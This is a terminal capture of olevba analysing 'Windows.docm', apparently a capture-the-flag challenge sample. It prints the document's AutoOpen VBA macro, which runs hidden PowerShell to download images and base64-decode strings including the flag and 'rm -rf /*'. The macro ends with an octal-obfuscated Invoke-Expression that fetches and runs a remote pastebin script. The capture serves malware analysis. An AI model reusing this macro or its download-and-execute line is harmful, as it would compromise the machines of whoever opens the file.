 ┌──(kali㉿kali)-[~/Desktop]
└─$ olevba Windows.docm
olevba 0.60.1 on Python 3.11.6 - http://decalage.info/python/oletools
===============================================================================
FILE: Windows.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim Shell As Object
Set Shell = CreateObject("wscript.shell")
Shell.Run "powershell.exe -nop -w hidden -c ""Invoke-WebRequest -Uri 'https://upload.wikimedia.org/wikipedia/en/thumb/7/79/Squidward_Tentacles_%28fair_use%29.svg/1200px-Squidward_Tentacles_%28fair_use%29.svg.png' -OutFile '.\virus1
.png'"""
Shell.Run "powershell.exe -nop -w hidden -c ""Invoke-WebRequest -Uri 'https://i.kym-cdn.com/entries/icons/facebook/000/005/164/maxresdefault.jpg' -OutFile '.\virus2.png'"""
Dim decodedString As String
decodedString = Shell.Exec("powershell.exe -nop -w hidden -c ""$base64String = 'UFdORUQgQlkgT1MxUklTIQo='; $decodedBytes = [System.Convert]::FromBase64String($base64String); [System.Text.Encoding]::UTF8.GetString($decodedBytes)""")
.StdOut.ReadAll
Dim decodedString2 As String
decodedString2 = Shell.Exec("powershell.exe -nop -w hidden -c ""$base64String = 'cm0gLXJmIC8qCg=='; $decodedBytes = [System.Convert]::FromBase64String($base64String); [System.Text.Encoding]::UTF8.GetString($decodedBytes)""").StdOut
.ReadAll
Dim flag As String
flag = Shell.Exec("powershell.exe -nop -w hidden -c ""$base64String = 'TUlJVDIwMjR7aDNyM195MHVyX2ZsNGdfbjB0X3IzNGxseX0K'; $decodedBytes = [System.Convert]::FromBase64String($base64String); [System.Text.Encoding]::UTF8.GetString($de
codedBytes)""").StdOut.ReadAll
Dim flag2 As String
flag = Shell.Exec("powershell.exe -nop -w hidden -c ""IeX (((111,156, 166 , 157 , 153,145,55, 105,170 , 160 , 162 ,145, 163,163 , 151, 157, 156, 40,50 ,116 , 145 , 167,55 , 117, 142,152, 145 , 143 , 164,40,123 , 171 , 163 , 164 ,14
5 ,155,56 ,116,145 , 164, 56 , 127 ,145,142, 103, 154 , 151, 145, 156,164,51 , 56 , 104, 157 ,167,156 ,154, 157,141,144,123, 164, 162 , 151 , 156, 147,50 ,42,150 ,164, 164 , 160 ,163,72 ,57, 57 , 160,141 , 163 ,164 ,145 , 142 ,151 ,15
6, 56,143, 157 , 155 ,57,162,141, 167 , 57 , 114, 172 ,62, 156 ,145 ,132 , 166 , 125 , 42, 51) |FoREach{( [cHaR] ([CoNvErT]::toiNT16( ( $_.tostriNg() ),8)))} ) -JOIn'')""").StdOut.ReadAll